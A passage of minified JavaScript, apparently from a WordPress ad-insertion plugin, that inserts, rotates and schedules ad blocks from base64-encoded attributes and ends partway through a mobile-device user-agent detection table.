r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 